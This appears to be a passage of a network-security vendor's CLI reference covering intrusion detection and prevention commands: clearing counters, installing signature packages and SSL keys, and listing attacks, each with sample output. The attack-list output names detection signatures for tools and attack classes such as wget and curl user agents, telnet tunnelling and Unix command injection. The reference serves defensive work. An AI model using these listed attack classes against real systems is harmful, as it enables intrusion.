Other: [Current: 0] [Max: 0 @ 2010-02-05 06:49:51 UTC]

Session Statistics:

[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Policy Name: sample

Running Detector Version: 10.4.160091104

clear security idp attack table

Syntax

```
clear security idp attack table  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Clears the details of the IDP attack table.

Options

none—Clears the details of the IDP attack table.

logical-system *logical-system-name*—(Optional) Clears the details of the IDP attack table for a specific logical system.

logical-system all—(Optional) Clears the details of the IDP attack table for all logical systems.

tenant *tenant-name*—(Optional) Clears the details of the IDP attack table for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

| [show security idp attack table](#) | 891

Output Fields

This command produces no output.

clear security idp counters application-identification

Syntax

```
clear security idp counters application-identification  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the application identification counter values.

Options

none—Resets all the application identification counter values.

logical-system *logical-system-name*—(Optional) Resets all the application identification counter values for a specific logical system.

logical-system all—(Optional) Resets all the application identification counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the application identification counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

[application-identification](#) | 557

[show security idp counters application-identification](#) | 895

Output Fields

This command produces no output.

clear security idp counters dfa

Syntax

```
clear security idp counters dfa  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the DFA counter values.

Options

none—Resets all the DFA counter values.

logical-system *logical-system-name*—(Optional) Resets all the DFA counter values for a specific logical system.

logical-system all—(Optional) Resets all the DFA counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the DFA counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

| [show security idp counters dfa](#) | 901

Output Fields

This command produces no output.

clear security idp counters flow

Syntax

```
clear security idp counters flow
clear security idp counters flow logical-system logical-system
```

Release Information

Command introduced in Junos OS Release 9.2.

Command introduced for user logical systems in Junos OS Release 18.3R1.

Description

Reset all the IDP flow-related counter values.

Required Privilege Level

clear

RELATED DOCUMENTATION

[flow \(Security IDP\) | 630](#)

[show security idp counters flow | 904](#)

Output Fields

This command produces no output.

clear security idp counters http-decoder

Syntax

```
clear security idp counters http-decoder  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 11.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the HTTP decoder counter values.

Options

none—Resets all the HTTP decoder counter values.

logical-system *logical-system-name*—(Optional) Resets all the HTTP decoder counter values for a specific logical system.

logical-system all—(Optional) Resets all the HTTP decoder counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the HTTP decoder counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

| [show security idp counters http-decoder](#) | 916

Output Fields

This command produces no output.

clear security idp counters ips

Syntax

```
clear security idp counters ips  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the IPS counter values.

Options

none—Resets all the IPS counter values.

logical-system *logical-system-name*—(Optional) Resets all the IPS counter values for a specific logical system.

logical-system all—(Optional) Resets all the IPS counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the IPS counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

[ips](#) | [684](#)

[show security idp counters ips](#) | [919](#)

Output Fields

This command produces no output.

clear security idp counters log

Syntax

```
clear security idp counters log  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the IDP log counter values.

Options

none—Resets all the IDP log counter values.

logical-system *logical-system-name*—(Optional) Resets all the IDP log counter values for a specific logical system.

logical-system all—(Optional) Resets all the IDP log counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the IDP log counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

[event-rate](#)

[show security idp counters log](#) | 926

Output Fields

This command produces no output.

clear security idp counters packet

Syntax

```
clear security idp counters packet  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the IDP packet counter values.

Options

none—Resets all the IDP packet counter values.

logical-system *logical-system-name*—(Optional) Resets all the IDP packet counter values for a specific logical system.

logical-system all—(Optional) Resets all the IDP packet counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the IDP packet counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

| [show security idp counters packet](#) | 933

Output Fields

This command produces no output.

clear security idp counters policy-manager

Syntax

```
clear security idp counters policy-manager  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the IDP policies counter values.

Options

none—Resets all the IDP policies counter values.

logical-system *logical-system-name*—(Optional) Resets all the IDP policies counter values for a specific logical system.

logical-system all—(Optional) Resets all the IDP policies counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the IDP policies counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

| [show security idp counters policy-manager](#) | 943

Output Fields

This command produces no output.

clear security idp counters tcp-reassembler

Syntax

```
clear security idp counters tcp-reassembler  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Resets all the TCP reassembler counter values.

Options

none—Resets all the TCP reassembler counter values.

logical-system *logical-system-name*—(Optional) Resets all the TCP reassembler counter values for a specific logical system.

logical-system all—(Optional) Resets all the TCP reassembler counter values for all logical systems.

tenant *tenant-name*—(Optional) Resets all the TCP reassembler counter values for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

[re-assembler | 751](#)

[show security idp counters tcp-reassembler | 945](#)

Output Fields

This command produces no output.

clear security idp ssl-inspection session-id-cache

Syntax

```
clear security idp ssl-inspection session-id-cache
```

Release Information

Command introduced in Junos OS Release 9.3.

Description

Clear all the entries stored in the SSL session ID cache.

Required Privilege Level

clear

RELATED DOCUMENTATION

| [show security idp ssl-inspection session-id-cache](#) | 967

List of Sample Output

[clear security idp ssl-inspection session-id-cache on page 849](#)

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

```
clear security idp ssl-inspection session-id-cache
```

```
user@host> clear security idp ssl-inspection session-id-cache
```

```
Total SSL session cache entries cleared : 2
```

request security datapath-debug capture start

Syntax

```
request security datapath-debug capture start
```

Release Information

Command introduced in Junos OS Release 10.0.

Description

Start the data path debugging capture.

NOTE: Data path debugging is supported on SRX1400, SRX3400, SRX3600, SRX5400, SRX5600, and SRX5800.

Required Privilege Level

maintenance

RELATED DOCUMENTATION

Understanding Data Path Debugging for Logical Systems

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

```
request security datapath-debug capture start
```

```
user@host> request security datapath-debug capture start
```

```
datapath-debug capture started on file
```

request security idp security-package download

Syntax

```
request security idp security-package download
<check-server>
<full-update>
<policy-templates>
<version version-number >
<status>
```

Release Information

Command introduced in Junos OS Release 9.2. Detailed status added in Junos OS Release 10.1. Description modified in Junos OS Release 11.1. Application package support added in Junos OS Release 11.4.

Description

Manually download the individual components of the security package from the Juniper Security Engineering portal. The components are downloaded into a staging folder inside the device.

By default, this command tries to download the delta set attack signature table. It also downloads IDP, IPS, and application package signatures.

Options

- **check-server**—(Optional) Retrieve the version information of the latest security package from the security portal server.
- **full-update**—(Optional) Download the latest security package with the full set of attack signature tables from the portal.
- **policy-templates**—(Optional) Download the latest policy templates from the portal.
- **version *version-number*** —(Optional) Download the security package of a specific version from the portal.
- **status**—(Optional) Provide detailed status of security package download operation.

Additional Information

The **request security idp security-package download** command does not download security package files if the installed version on the device is same as the security package version on the server (<https://services.netscreen.com/cgi-bin/index.cgi> always). The **request security idp security-package download full-update** command downloads the latest security package files on the device from the server, irrespective of the version on the device and the server.

Required Privilege Level

maintenance

RELATED DOCUMENTATION

[show security idp active-policy | 872](#)

[show security idp security-package-version | 963](#)

List of Sample Output

[request security idp security-package download on page 852](#)

[request security idp security-package download policy-templates on page 852](#)

[request security idp security-package download version 1151 full-update on page 852](#)

[request security idp security-package download status on page 853](#)

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

request security idp security-package download

user@host> **request security idp security-package download**

```
Successfully downloaded from(https://services.netscreen.com/cgi-bin/index.cgi).
Version info:1152(Thu Apr 24 14:37:44 2008, Detector=9.1.140080400)
```

Sample Output

request security idp security-package download policy-templates

user@host> **request security idp security-package download policy-templates**

```
Successfully downloaded from(https://services.netscreen.com/cgi-bin/index.cgi).
Version info:35
```

Sample Output

request security idp security-package download version 1151 full-update

user@host> **request security idp security-package download version 1151 full-update**


```
Successfully downloaded from(https://services.netscreen.com/cgi-bin/index.cgi).
Version info:1151(Wed Apr 23 14:39:15 2008, Detector=9.1.140080400)
```

request security idp security-package download status

To request status for a package download:

```
user@host> request security idp security-package download status
```

```
Done;Successfully downloaded from(https://services.netscreen.com/cgi-bin/index.cgi).
Version info:2014(Thu Oct 20 12:07:01 2011, Detector=11.6.140110920)
```

To request status for a template download:

```
user@host> request security idp security-package download status
```

```
Done; Successfully downloaded from
(https://services.netscreen.com/cgi-bin/index.cgi).
```

When devices are operating in chassis cluster mode, when you check the security package download status, a message is displayed confirming that the downloaded security package is being synchronized to the primary and secondary nodes.

```
user@host> request security idp security-package download status
```

```
node0:
-----
Done;Successfully downloaded from(https://services.netscreen.com/cgi-bin/index.cgi)
and synchronized to backup.
Version info:2011(Mon Oct 17 15:13:06 2011, Detector=11.6.140110920)
```

request security idp security-package install

Syntax

```
request security idp security-package install  
<policy-templates>  
<status>  
<update-attack-database-only>
```

Release Information

Command introduced in Junos OS Release 9.2. Description modified in Junos OS Release 11.1. Added application package support in Junos OS Release 11.4.

Description

Updates the attack database inside the device with the newly downloaded one from the staging folder, recompiles the existing running policy, and pushes the recompiled policy to the data plane.

Also, if there is an existing running policy, and the previously installed detector's version is different from the newly downloaded one, the downloaded components are pushed to the data plane. This command installs IDP, IPS, and application package signatures.

Options

- **policy-templates**—(Optional) Installs the policy template file into /var/db/scripts/commit/templates.
- **status**—(Optional) The command **security-package install** may take a long time depending on the new Security database size. Hence, **security-package install** command returns immediately and a background process performs the task. User can check the status using **security-package install status** command.
- **update-attack-database-only**—(Optional) Loads the security package into IDP database but does not compile/push the active policy or the new detector to the data plane.

Required Privilege Level

maintenance

RELATED DOCUMENTATION

[show security idp active-policy](#) | 872

[show security idp security-package-version](#) | 963

List of Sample Output

[request security idp security-package install on page 855](#)

[request security idp security-package install status on page 855](#)

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

request security idp security-package install

user@host> **request security idp security-package install**

```
Will be processed in async mode. Check the status using the status checking CLI
```

Sample Output

request security idp security-package install status

To request status on a package installation:

user@host> **request security idp security-package install status**

```
Done;Attack DB update : successful - [UpdateNumber=1152,ExportDate=Thu Apr 24
14:37:44 2008]
```

```
    Updating data-plane with new attack or detector : not performed
    due to no existing active policy found.
```

To request status on a template installation:

user@host> **request security idp security-package install status**

```
Done; policy-template has been successfully updated into internal repository
(=>/var/db/scripts/commit/templates.xml)!
```

request security idp security-package offline-download

Syntax

```
request security idp security-package offline-download ( package-path package-path|status )
```

Release Information

Command introduced in Junos OS Release 12.3X48-D10.

Description

Unzip the security package and copy the xml files.

Manually download the security package from the Juniper Security Engineering portal. The package will have both IDP and application package signatures. Copy the files over to the device into a certain folder and then issues the **request security idp security-package offline-download package-path *package-path*** command. The command will unzip the security package and copy the xml files to staging directory. Signature package installation should follow an offline-download. There is no change in installation process.

Options

- **package-path**—Package path of the zipped security package.
- **status**—Retrieve the status of offline package download operation.

Required Privilege Level

maintenance

RELATED DOCUMENTATION

[show security idp active-policy | 872](#)

[show security idp security-package-version | 963](#)

[request security idp security-package install | 854](#)

request security idp ssl-inspection key add

Syntax

```
request security idp ssl-inspection key add <key-name> [file <file-name>] [password <password-string>] [server <server-ip>]
```

Release Information

Command introduced in Junos OS Release 9.3.

Description

Install a Privacy-Enhanced Mail (PEM) key that is optionally password protection, and associate a server with an installed key. The length of each key name and password string should not exceed 32 alphanumeric characters.

Options

- **key-name**—Name of the SSL private key.
- **file <file-name>**—(Optional) Location of RSA private key (PEM format) file.
- **password <password-string>**—(Optional) Password used to encrypt specified key.
- **server <server-ip>** —(Optional) Server IP address to be added to the specified key.

Required Privilege Level

maintenance

RELATED DOCUMENTATION

[show security idp ssl-inspection key](#) | 965

List of Sample Output

[request security idp ssl-inspection key add key1 file /var/tmp/enc1.key password encrypted on page 858](#)
[request security idp ssl-inspection key add key2 file /var/tmp/enc2.key password encrypted on page 858](#)
[request security idp ssl-inspection key add key3 file /var/tmp/norm.key on page 858](#)
[request security idp ssl-inspection key add key1 server 1.1.0.1 on page 858](#)
[request security idp ssl-inspection key add key1 server 1.1.0.2 on page 859](#)

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

```
request security idp ssl-inspection key add key1 file /var/tmp/enc1.key password encrypted
```

```
user@host> request security idp ssl-inspection key add key1 file /var/tmp/enc1.key password encrypted
```

```
Added key 'key1'
```

Sample Output

```
request security idp ssl-inspection key add key2 file /var/tmp/enc2.key password encrypted
```

```
user@host> request security idp ssl-inspection key add key2 file /var/tmp/enc2.key password encrypted
```

```
Added key 'key2', server 2.2.0.1
```

Sample Output

```
request security idp ssl-inspection key add key3 file /var/tmp/norm.key
```

```
user@host> request security idp ssl-inspection key add key3 file /var/tmp/norm.key
```

```
Added key 'key3'
```

Sample Output

```
request security idp ssl-inspection key add key1 server 1.1.0.1
```

```
user@host> request security idp ssl-inspection key add key1 server 1.1.0.1
```

```
Added key 'key1', server 1.1.0.1
```

Sample Output

```
request security idp ssl-inspection key add key1 server 1.1.0.2
```

```
user@host> request security idp ssl-inspection key add key1 server 1.1.0.2
```

```
Added key 'key1', server 1.1.0.2
```

request security idp ssl-inspection key delete

Syntax

```
request security idp ssl-inspection key delete [<key-name> [server <server-ip>]]
```

Release Information

Command introduced in Junos OS Release 9.3.

Description

Delete the specified server IP from the given key if the server is specified. If the server IP is not specified, the given key will be deleted along with all the server addresses associated with it.

NOTE: You will get a delete confirmation question before deleting one or more keys or server.

Options

- **key-name**—(Optional) Name of the SSL private key.
- **server <server-ip>** —(Optional) Server IP address associated with the specified key to be deleted.

Required Privilege Level

maintenance

RELATED DOCUMENTATION

| [show security idp ssl-inspection key](#) | 965

List of Sample Output

[request security idp ssl-inspection key delete on page 861](#)

[request security idp ssl-inspection key delete key1 on page 861](#)

[request security idp ssl-inspection key delete key2 server 2.2.0.1 on page 861](#)

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

request security idp ssl-inspection key delete

user@host> **request security idp ssl-inspection key delete**

```
This command will delete one or more ssl keys.  
Continue? [yes,no] (no) yes  
  
Number of keys 4, server 3 deleted
```

Sample Output

request security idp ssl-inspection key delete key1

user@host> **request security idp ssl-inspection key delete key1**

```
This command will delete one or more ssl keys.  
Continue? [yes,no] (no) yes  
  
Number of keys 1, server 2 deleted
```

Sample Output

request security idp ssl-inspection key delete key2 server 2.2.0.1

user@host> **request security idp ssl-inspection key delete key2 server 2.2.0.1**

```
This command will delete one or more ssl keys.  
Continue? [yes,no] (no) yes  
  
Number of keys 0, server 1 deleted
```

request security idp storage-cleanup

Syntax

```
request security idp storage-cleanup
```

Release Information

Command introduced in Junos OS Release 11.4.

Description

Delete unused files to free up storage space on a device.

Options

cache-files— Delete DFA cache files used for optimizing idp policy compilation.

downloaded-files— Delete downloaded security-package files (with out affecting the installed database).

Required Privilege Level

maintenance

List of Sample Output

[request security idp storage-cleanup on page 862](#)

Output Fields

When you enter this command, you are provided feedback on the status of your request.

Sample Output

```
request security idp storage-cleanup
```

```
user@host> request security idp storage-cleanup downloaded-files
```

```
Successfully deleted downloaded secdb files
```

show class-of-service forwarding-class

Syntax

```
show class-of-service forwarding-class
```

Release Information

Command introduced before Junos OS Release 12.1.

Description

Display mapping of forwarding class names to queues.

Required Privilege Level

view

RELATED DOCUMENTATION

| [Forwarding Classes Overview](#) | 410

List of Sample Output

[show class-of-service forwarding-class on page 864](#)

Output Fields

[Table 100 on page 863](#) lists the output fields for the **show class-of-service forwarding-class** command. Output fields are listed in the approximate order in which they appear.

Table 100: show class-of-service forwarding-class Output Fields

Field Name	Field Description
Forwarding class	Forwarding class name.
ID	ID number assigned to the forwarding class.
Queue	Queue number.
Restricted queue	Restricted queue number.
Fabric priority	Fabric priority, either low or high.
Policing priority	Layer 2 policing, either premium or normal.
SPU priority	Services Processing Unit (SPU) priority queue, either high or low.

Sample Output

show class-of-service forwarding-class

user@host> **show class-of-service forwarding-class**

Forwarding class	ID	Queue	Restricted queue	Fabric priority	Policing
priority SPU priority					
best-effort	0	0	0	low	normal
low					
expedited-forwarding	1	1	1	low	normal
high					
assured-forwarding	2	2	2	low	normal
low					
network-control	3	3	3	low	normal
low					

show class-of-service rewrite-rule

Syntax

```
show class-of-service rewrite-rule  
<name name>  
<type type>
```

Release Information

Command introduced before Junos OS Release 7.4.

Description

Display the mapping of forwarding classes and loss priority to code point values.

Options

none—Display all rewrite rules.

name *name*—(Optional) Display the specified rewrite rule.

type *type*—(Optional) Display the rewrite rule of the specified type. The rewrite rule type can be one of the following:

- **dscp**—For IPv4 traffic.
- **dscp-ipv6**—For IPv6 traffic.
- **exp**—For MPLS traffic.
- **frame-relay-de**—(SRX Series only) For Frame Relay traffic.
- **ieee-802.1**—For Layer 2 traffic.
- **inet-precedence**—For IPv4 traffic.

Required Privilege Level

view

RELATED DOCUMENTATION

[Rewrite Rules Overview](#) | 412

List of Sample Output

[show class-of-service rewrite-rule type dscp on page 866](#)

Output Fields

Table 101 on page 866 describes the output fields for the **show class-of-service rewrite-rule** command. Output fields are listed in the approximate order in which they appear.

Table 101: show class-of-service rewrite-rule Output Fields

Field Name	Field Description
Rewrite rule	Name of the rewrite rule.
Code point type	Type of rewrite rule: dscp , dscp-ipv6 , exp , frame-relay-de , or inet-precedence .
Forwarding class	Classification of a packet affecting the forwarding, scheduling, and marking policies applied as the packet transits the router or switch.
Index	Internal index for this particular rewrite rule.
Loss priority	Loss priority for rewriting.
Code point	Code point value to rewrite.

Sample Output

show class-of-service rewrite-rule type dscp

user@host> **show class-of-service rewrite-rule type dscp**

```

Rewrite rule: dscp-default, Code point type: dscp
  Forwarding class      Loss priority      Code point
  gold                  high              000000
  silver                low               110000
  silver                high              111000
  bronze                low               001010
  bronze                high              001100
  lead                  high              101110

Rewrite rule: abc-dscp-rewrite, Code point type: dscp, Index: 3245
  Forwarding class      Loss priority      Code point
  gold                  low               000111
  gold                  high              001010
  silver                low               110000
  silver                high              111000

```

bronze	high	001100
lead	low	101110
lead	high	110111

show security flow session idp family

Syntax

```
show security flow session idp family (inet | inet6)
```

Release Information

Command introduced in Junos OS Release 10.2.
 Support for family inet6 added in Junos OS Release 12.1X46-D10.

Description

Display filtered summary of information about existing sessions, including types of sessions, active and failed sessions, and the maximum allowed number of sessions.

Options

- inet**—Display details summary of IPv4 sessions.
- inet6**—Display details summary of IPv6 sessions.

Required Privilege Level

view

RELATED DOCUMENTATION

| [Intrusion Detection and Prevention Overview](#) | 30

List of Sample Output

- [show security flow session summary family inet on page 869](#)
- [show security flow session summary family inet6 on page 869](#)

Output Fields

[Table 102 on page 868](#) lists the output fields for the **show security flow session summary family** command. Output fields are listed in the approximate order in which they appear.

Table 102: show security flow session summary Output Fields

Field Name	Field Description
Valid sessions	Count of valid sessions.
Pending sessions	Count of pending sessions.
Invalidated sessions	Count of sessions the security device has determined to be invalid.

Table 102: show security flow session summary Output Fields (*continued*)

Field Name	Field Description
Sessions in other states	Count of sessions not in valid, pending, or invalidated state.
Total sessions	Total of the above counts.

Sample Output

show security flow session summary family inet

user@host> **show security flow session summary family inet**

```
Flow Sessions on FPC4 PIC0:
Valid sessions: 3
Pending sessions: 0
Invalidated sessions: 0
Sessions in other states: 0
Total sessions: 3
```

```
Flow Sessions on FPC5 PIC0:
Valid sessions: 4
Pending sessions: 0
Invalidated sessions: 0
Sessions in other states: 0
Total sessions: 4
```

show security flow session summary family inet6

user@host> **show security flow session summary family inet6**

```
Flow Sessions on FPC1 PIC1:
Valid sessions: 20
Pending sessions: 0
Invalidated sessions: 0
Sessions in other states: 0
Total sessions: 20
```

show security flow session idp summary

Syntax

```
show security flow session idp summary
```

Release Information

Command introduced in Junos OS Release 10.2.

Description

Display summary output.

Options

- application—Application name
- destination-port—Destination port
- destination-prefix—Destination IP prefix or address
- family—Display session by family.
- interface—Name of incoming or outgoing interface
- protocol—IP protocol number
- source-port—Source port
- source-prefix—Source IP prefix

Required Privilege Level

view

RELATED DOCUMENTATION

| [show security flow session](#)

List of Sample Output

[show security flow session idp summary on page 871](#)

Output Fields

[Table 103 on page 871](#) lists the output fields for the **show security flow session idp summary** command. Output fields are listed in the approximate order in which they appear.

Table 103: show security flow session idp summary Output Fields

Field Name	Field Description
Valid session	Number of valid sessions.
Pending sessions	Number of pending sessions.
Invalidated sessions	Number of invalid sessions.
Sessions in other states	Number of sessions in other states.
Total sessions	Total number of sessions.

Sample Output

show security flow session idp summary

root@ **show security flow session idp summary**

```
Flow Sessions on FPC4 PIC0:

Valid sessions: 3
Pending sessions: 0
Invalidated sessions: 0
Sessions in other states: 0
Total sessions: 3

Flow Sessions on FPC5 PIC0:

Valid sessions: 4
Pending sessions: 0
Invalidated sessions: 0
Sessions in other states: 0
Total sessions: 4
```

show security idp active-policy

Syntax

```
show security idp active-policy
```

Release Information

Command introduced in Junos OS Release 9.2.

Starting with Junos OS Release 18.2R1, IDP policy is directly assigned in the security policy rule. This is to simplify IDP policy usage and to provide flexibility to have multiple policies active at the same time. As a part of session interest check IDP will enabled if IDP policy is present in any of the matched rules. IDP policy is activated in security policies, by permitting the IDP policy within the application services using the **set security policies from-zone zone-name to-zone zone-name policy policy-name then permit application-services idp-policy idp-policy-name** command. Since IDP policy name is directly use in the security policy rule, the **[edit security idp active-policy policy-name]** statement is deprecated.

Description

Display information about the policy name and running detector version with which the policy is compiled from the IDP data plane module.

Required Privilege Level

view

RELATED DOCUMENTATION

- [request security idp security-package download | 851](#)
- [request security idp security-package install | 854](#)

List of Sample Output

[show security idp active-policy on page 873](#)

Output Fields

[Table 104 on page 872](#) lists the output fields for the **show security idp active-policy** command. Output fields are listed in the approximate order in which they appear.

Table 104: show security idp active-policy Output Fields

Field Name	Field Description
Policy Name	Name of the running policy.
Running Detector Version	Current version of the running detector.

Sample Output

show security idp active-policy

user@host> **show security idp active-policy**

```
Policy Name : viking-policy  
Running Detector Version : 9.1.140080300
```

show security idp attack attack-list

Syntax

```
show security idp attack attack-list attack-group (custom-group | dynamic-group |
predefined-group)attack-group-name
```

Release Information

Command introduced in Junos OS Release 18.3R1.

Description

Display list of all attacks present in the attack group specified.

You can view the attacks that are available in an attack group (predefined, dynamic, and custom attack groups). The attack option has a sub option named attack list that allows you to view attacks in an attack group. The attack list option accommodates three new options (custom, dynamic, and predefined). You can select any of these groups and provide a valid group name to see the list of attacks that belong to that group.

Starting in Junos OS Release 18.3R1, to which an attack belongs.

Options

- **custom-group** *custom-group*—Custom group name.
- **dynamic-group** *dynamic-group*—Dynamic group name.
- **predefined-group** *predefined-group*—Predefined group name.

Required Privilege Level

view

RELATED DOCUMENTATION

[show security idp attack detail](#) | [885](#)

Sample Output

```
show security idp attack attack-list predefined-group FTP
```

```
user@host> show security idp attack attack-list predefined-group FTP
```

Processing your request, results will show up shortly

FTP:AUDIT:REP-BINARY-DATA

FTP:AUDIT:REP-INVALID-REPLY

FTP:AUDIT:REP-NESTED-REPLY

FTP:MS-FTP:STAT-GLOB

FTP:WS-FTP:CPWD

FTP:OVERFLOW:PATH-LINUX-X86-3

FTP:OVERFLOW:K4FTP-OF1

show security idp attack attack-list policy

Syntax

```
show security idp attack attack-list policy policy-name
```

Release Information

Command introduced in Junos OS Release 18.4R1.

Description

Display a list of all attacks that belong to a specified IDP policy.

Specify any configured IDP policy name to determine the attacks available in that particular IDP policy.

Options

policy *policy-name*—Specify the IDP policy name.

Required Privilege Level

view

RELATED DOCUMENTATION

[show security idp attack detail](#) | [885](#)

With just Rule base IDP Attacks Configured

```
show security idp attack attack-list policy idpengine
```

```
user@host> show security idp attack attack-list policy idpengine
```

```
Processing your request, results will show up shortly!
Please use show security idp attack attack-list predefined-group/dynamic-group
command if there are any nested attack-groups listed below to further display
attacks
RULEBASE IPS ATTACKS
  HTTP:AUDIT:REQ-LONG-UTF8CODE
  HTTP:CISCO:VOIP:STREAM-ID-REQ
  HTTP:BROWSER:ICQ
  HTTP:INFO-LEAK:SNOOP-DISLOSURE
  HTTP:CGI:NULL-ENCODING
  HTTP:INFO:MWS-SEARCH-OF1
```


HTTP:INFO:TMICRO-PROXY-REQ
HTTP:AUDIT:URL
HTTP:TOMCAT:REAL-PATH-REQ
HTTP:TOMCAT:JSP-BUFFER
HTTP:TOMCAT:JSP-COMMENTS
HTTP:TOMCAT:JSP-PAGE
HTTP:TOMCAT:JSP-DEC-INT-OF
HTTP:TOMCAT:SOURCE-MAL-REQ
HTTP:REQERR:BIN-DATA-ACC-ENC
HTTP:TUNNEL:TELNET
HTTP:TUNNEL:CHAT-YIM
HTTP:TUNNEL:CHAT-AOL-IM
HTTP:UNIX-CMD:UNIX-CMD-A-L
HTTP:UNIX-CMD:UNIX-CMD-M-Z
HTTP:TUNNEL:ALTNET-OVER-HTTP
HTTP:TUNNEL:PROXY
HTTP:MISC:MOODLOGIC-CLIENT
HTTP:STREAM:QUICKTIME-CLIENT
HTTP:TUNNEL:CHAT-MSN-IM
HTTP:AUDIT:FW1-SCHEME-OF
HTTP:HOTMAIL:FILE-DOWNLOAD
HTTP:HOTMAIL:ZIP-DOWNLOAD
HTTP:INFO:HTTPPOST-GETSTYLE
HTTP:EXT:DOT-CHM
HTTP:INFO-LEAK:HTTP-SHARE-ENUM
HTTP:3COM:ADMIN-LOGOUT
HTTP:PROXY:HTTP-PROXY-GET
HTTP:HOTMAIL:FILE-UPLOAD
HTTP:EXT:DOT-RAT
HTTP:GMAIL:FILE-UPLOAD
HTTP:PHP:BZOPEN-OF
HTTP:COLDFUSION:CF-CLASS-DWLD
HTTP:AUDIT:ROBOTS.TXT
HTTP:STREAM:GOOGLE-VIDEO
HTTP:STREAM:ITUNES-USERAGENT
HTTP:INFO-LEAK:CC-CLEAR-VAR
HTTP:IIS:ENCODING:UNICODE
HTTP:DOMINO:INFO-LEAK
HTTP:STREAM:YOUTUBE-REQ
HTTP:PASSWD:COMMON
HTTP:PROXY:LIST:PUBWEBPROXIES
HTTP:PROXY:ANON:PROXY-2
HTTP:PROXY:LIST:PROXYFIND
HTTP:PROXY:ANON:CGIPROXY

HTTP:EXT:DOT-VML
HTTP:EXT:DOT-RPT
HTTP:PROXY:ANON:CONCEAL-WS
HTTP:PROXY:WPAD-CONNECTION
HTTP:PROXY:CAW-URI-RES
HTTP:XDOMAINXML
HTTP:INFO-LEAK:SSN-CLEARTEXT
HTTP:AUDIT:LENGTH-OVER-256
HTTP:AUDIT:LENGTH-OVER-512
HTTP:AUDIT:LENGTH-OVER-1024
HTTP:AUDIT:LENGTH-OVER-2048
HTTP:INFO:FACEBOOK
HTTP:INFO:MS-UPDATE
HTTP:YAHOO:ATTACHMENT-UPLOAD
HTTP:YAHOO:ATTACHMENT-DOWNLOAD
HTTP:INFO:YOUTUBE
HTTP:INFO:FARK
HTTP:HOTMAIL:LIVE-ACTIVITY
HTTP:YAHOO:ACTIVITY
HTTP:EXT:DOT-PPT
HTTP:INFO:SPIDER-ROBOT
HTTP:PROXY:ANON:PHPROXY
HTTP:UA:WGET
HTTP:UA:CURL
HTTP:TUNNEL:ANCHORFREE-CLIENT
HTTP:PHP:PHPINFO-QUERY
HTTP:UA:SKIPFISH
HTTP:STREAM:AAJTAK-STREAM
HTTP:STREAM:FLV
HTTP:STREAM:STARTV-STREAM
HTTP:MISC:APPLE-MAPS-APP
HTTP:AUDIT:HTTP-VER-1.0
HTTP:INFO:YOUTUBE-APP
HTTP:UA:MOBILE
HTTP:UA:CRAZY-BROWSER
HTTP:UA:GOOGLEBOT
HTTP:UA:MSN-BINGBOT
HTTP:UA:NUTCH
HTTP:UA:MOREOVER
HTTP:EK-RED-SIMPLETDS-GO
HTTP:TUNNEL:PSIPHON-TUNNEL
FTP:AUDIT:REQ-BINARY-DATA
FTP:AUDIT:REQ-INVALID-CMD-SEQ
FTP:AUDIT:REQ-NESTED-REQUEST

```

FTP:AUDIT:REQ-UNKNOWN-CMD
FTP:AUDIT:LOGIN-FAILED
FTP:USER:ANONYMOUS
FTP:PASSWORD:COMMON-PASSWD
FTP:PASSWORD:DEFAULT-USERNM-PW
FTP:EXT:DOT-PDF
